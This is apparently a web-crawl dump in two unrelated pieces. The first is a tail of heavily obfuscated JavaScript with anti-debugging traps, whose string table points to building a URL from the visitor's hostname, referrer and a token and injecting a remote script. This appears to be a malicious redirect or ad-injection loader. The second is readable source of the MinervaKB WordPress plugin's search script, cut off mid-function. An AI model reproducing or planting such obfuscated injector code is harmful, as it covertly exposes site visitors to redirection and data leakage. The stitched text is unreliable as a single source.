_0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var _0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return _0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return _0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function _0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var _0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llhiy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','ttl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}

--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8
body_size: 16835
content:
/**
 * Project: Minerva KB
 * Copyright: 2015-2016 @KonstruktStudio
 */
(function ($) {

    var GLOBAL_DATA = window.MinervaKB;
    var ui = window.MinervaCommonUI;

    var i18n = GLOBAL_DATA.i18n;
    var platform = GLOBAL_DATA.platform;
    var settings = GLOBAL_DATA.settings;
    var info = GLOBAL_DATA.info;

    var $body = $('body');

    /**
     * libs
     */
    if (!String.prototype.trim) {
        String.prototype.trim = function () {
            return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
        };
    }

    function simpleExtend(obj1, obj2) {
        for (var attr in obj2) {
            if (obj2.hasOwnProperty(attr)) obj1[attr] = obj2[attr];
        }

        return obj1;
    }

    /**
     * Gets form data for ajax calls
     * @param form
     * @returns {}
     */
    function getFormData(form) {
        return $(form).serializeArray().reduce(function(store, kv) {
            store[kv.name] = kv.value;
            return store;
        }, {});
    }

    /**
     * Debounces function execution
     * TODO: make shared utils lib
     * @param func
     * @param wait
     * @param immediate
     * @returns {Function}
     */
    function debounce(func, wait, immediate) {
        var timeout;
        return function () {
            var context = this, args = arguments;
            var later = function () {
                timeout = null;
                if (!immediate) {
                    func.apply(context, args);
                }
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) {
                func.apply(context, args);
            }
        };
    }

    /**
     * Throttles function execution. Based on Ben Alman implementation
     * TODO: make shared utils lib
     * @param delay
     * @param noTrailing
     * @param callback
     * @param atBegin
     * @returns {wrapper}
     */
    function throttle(delay, noTrailing, callback, atBegin) {
        var timeoutId;
        var lastExec = 0;

        if (typeof noTrailing !== 'boolean') {
            atBegin = callback;
            callback = noTrailing;
            noTrailing = undefined;
        }

        function wrapper() {
            var elapsed = +new Date() - lastExec;
            var args = arguments;

            var exec = function _exec() {
                lastExec = +new Date();
                callback.apply(this, args );
            }.bind(this);

            function clear() {
                timeoutId = undefined;
            }

            if (atBegin && !timeoutId) {
                exec();
            }

            timeoutId && clearTimeout(timeoutId);

            if (atBegin === undefined && elapsed > delay) {
                exec();
            } else if (noTrailing !== true) {
                timeoutId = setTimeout(
                    atBegin ?
                        clear :
                        exec,
                    atBegin === undefined ?
                    delay - elapsed :
                        delay
                );
            }
        }

        return wrapper;
    }

    function addAjaxNonce(data) {
        data['nonce_key'] = GLOBAL_DATA.nonce.nonceKey;
        data['nonce_value'] = GLOBAL_DATA.nonce.nonce;

        return data;
    }

    function addAjaxNonceToFormData(formData) {
        formData.append('nonce_key',GLOBAL_DATA.nonce.nonceKey);
        formData.append('nonce_value',GLOBAL_DATA.nonce.nonce);

        return formData;
    }

    /**
     * Sends Google Analytics event, if API available
     * @param category
     * @param action
     * @param label
     * @param value
     */
    function trackGoogleAnalytics(category, action, label, value) {
        if (window.ga && typeof window.ga === 'function') {
            window.ga('send', 'event', category, action, label, value, {
                nonInteraction: true
            });
        }
    }

    // theme
    var ajaxUrl = GLOBAL_DATA.ajaxUrl;
    var $kbSearch = $('.kb-search__input');
    var NO_RESULTS_CLASS = 'kb-search__input-wrap--no-results';
    var HAS_CONTENT_CLASS = 'kb-search__input-wrap--has-content';
    var HAS_RESULTS_CLASS = 'kb-search__input-wrap--has-results';
    var REQUEST_CLASS = 'kb-search__input-wrap--request';
    var hasResults = false;
    var resultsCount = 0;
    var activeResult = -1;
    var ESC = 27;
    var ENTER = 13;
    var ARROW_LEFT = 37;
    var ARROW_UP = 38;
    var ARROW_RIGHT = 39;
    var ARROW_DOWN = 40;
    var $doc = $('html, body');
    var $adminBar = $('#wpadminbar');
    var adminOffset = $adminBar.length ? $adminBar.height() : 0;
    var searchMode = settings['search_mode'];
    var searchNeedleLength = parseInt(settings['search_needle_length']);
    var searchRequestsCount = 0;
    var searchCache = {};
    var trackingCache = {};
    var onPageFAQItems = {};
    var onPageGlossaryItems = {};

    function setupExtraSearchGroupsOnPageTargets() {
        // 1. FAQ
        if (settings['active_search_groups'].includes('faq')) {
            var hasOnPageFAQItems = false;

            var $faqContainer = $('.fn-kb-faq-container');

            if (!$faqContainer.length) {
                return;
            }

            $faqContainer.each(function(wrapIndex, item) {
                var $wrap = $(item);

                $wrap.find('.fn-kb-faq-link').each(function(index, item) {
                    var id = item.dataset.id;

                    if (!onPageFAQItems[id]) {
                        onPageFAQItems[id] = {
                            el: item,
                            wrapIndex: wrapIndex
                        };
                        hasOnPageFAQItems = true;
                    }
                });
            });

            if (hasOnPageFAQItems) {
                $body.on('click', '.js-mkb-search-results-group-faq a', function(e) {
                    var id = e.currentTarget.dataset.id;

                    if (onPageFAQItems[id]) {
                        e.preventDefault();
                        e.stopImmediatePropagation();

                        scrollToFAQItem(id);
                    }
                });
            }
        }

        // 2. Glossary
        if (settings['active_search_groups'].includes('glossary')) {
            var hasOnPageGlossaryItems = false;
            var $glossaryContainer = $('.js-mkb-glossary-list');

            if (!$glossaryContainer.length) {
                return;
            }

            $glossaryContainer.each(function(wrapIndex, item) {
                var $wrap = $(item);

                $wrap.find('.js-mkb-glossary-term-entry').each(function(index, item) {
                    var id = item.dataset.id;

                    if (!onPageGlossaryItems[id]) {
                        onPageGlossaryItems[id] = {
                            el: item,
                            wrapIndex: wrapIndex
                        };
                        hasOnPageGlossaryItems = true;
                    }
                });
            });

            if (hasOnPageGlossaryItems) {
                $body.on('click', '.js-mkb-search-results-group-glossary a', function(e) {
                    var id = e.currentTarget.dataset.id;

                    if (onPageGlossaryItems[id]) {
                        e.preventDefault();
                        e.stopImmediatePropagation();

                        scrollToGlossaryItem(id);
                    }
                });
            }
        }
    }

    function scrollToFAQItem(id) {
        var faqItem = onPageFAQItems[id];

        if (faqItem) {
            var $question = $(faqItem.el);
            var scrollOffset = parseInt(settings['faq_scroll_offset']['size']);

            $body.trigger({
                type: 'minerva_faq_toggle_answer_' + faqItem.wrapIndex,
                id: id
            });

            setTimeout(function() {
                $doc.animate({
                    scrollTop: $question.offset().top - scrollOffset
                }, 300);
            }, 110); // programmatic faq open is 100ms
        }
    }

    function scrollToGlossaryItem(id) {
        var glossaryItem = onPageGlossaryItems[id];

        if (glossaryItem) {
            var scrollOffset = parseInt(settings['glossary_scroll_offset']['size']);

            $doc.animate({
                scrollTop: $(glossaryItem.el).offset().top - scrollOffset
            }, 300);
        }
    }

    /**
     * Live search result handler
     * @param $search
     * @param response
     */
    function handleSearchResultsReceive($search, response) {
        var $wrap = $search.parents('.kb-search__input-wrap');
        var $summary = $wrap.find('.kb-summary-text-holder');
        var $results = $wrap.find('.kb-search__results');
        var results = response.result;
        var extraResults = response.extraResults || {};
        var faqResults = (extraResults.faq || []).filter(function(result) {
            return settings['faq_enable_pages'] || onPageFAQItems[result.id];
        });
        var glossaryResults = (extraResults.glossary || []).filter(function(result) {
            return settings['glossary_enable_pages'] || onPageGlossaryItems[result.id];
        });
        var topicsResults = extraResults.topics || [];
        var extraResultsCount = faqResults.length + glossaryResults.length + topicsResults.length;
        var totalResults = resultsCount = results.length + extraResultsCount;
        var searchNeedle = response.search;
        var resultsContent;
        var resultsInfoHtml = response.results_info || '';
        var searchShowTopics = $search.data('show-results-topic') === 1;
        var showTopicsLabel = $search.data('topic-label');
        var useCustomTopicColors = Boolean($search.data('custom-topic-colors'));
        var showExcerpt = settings['live_search_show_excerpt'];

        if (searchMode === 'nonblocking') {
            var needle = $search.val() && $search.val().trim();

            if (!needle || needle.length < searchNeedleLength) {
                // in nonblocking mode user could have already removed the typed string

                results = [];
                hasResults = false;
                resultsCount = 0;
                activeResult = -1;
                $wrap.removeClass(HAS_RESULTS_CLASS).removeClass(NO_RESULTS_CLASS);
                $summary.html('');
                $results.html('');

                return;
            }
        }

        $results.html('');

        /**
         * 0. No results
         */
        if (!results && !results.length && !faqResults.length && !glossaryResults.length) {
            if (settings['track_search_without_results']) {
                trackGoogleAnalytics(
                    settings['ga_bad_search_category'],
                    settings['ga_bad_search_action'],
                    searchNeedle,
                    settings['ga_bad_search_value'] || 0
                );
            }

            hasResults = false;
            resultsCount = 0;
            activeResult = -1;
            $wrap.removeClass(HAS_RESULTS_CLASS).addClass(NO_RESULTS_CLASS);
            $summary.html(i18n['no-results']);
        }

        function getResultsGroupHTML(label, count, groupId) {
            return $(
                '<ul class="js-mkb-search-results-group-' + groupId + '">' +
                    '<li>' +
                        '<span class="kb-search__results-group">' +
                            '<span class="kb-search__results-group-title">' + label + '</span>' +
                            '<span class="kb-search__results-group-count">' +
                            + count + ' ' +
                            (count === 1 ? i18n['result'] : i18n['results']) +
                            '</span>' +
                        '</span>' +
                    '</li>' +
                '</ul>'
            )
        }

        hasResults = true;
        activeResult = -1;

        $wrap.removeClass(NO_RESULTS_CLASS).addClass(HAS_RESULTS_CLASS);
        $summary.html(totalResults + ' ' + (totalResults === 1 ? i18n['result'] : i18n['results']));

        /**
         * 1. KB results
         */
        if (results.length) {
            if (settings['track_search_with_results']) {
                trackGoogleAnalytics(
                    settings['ga_good_search_category'],
                    settings['ga_good_search_action'],
                    searchNeedle,
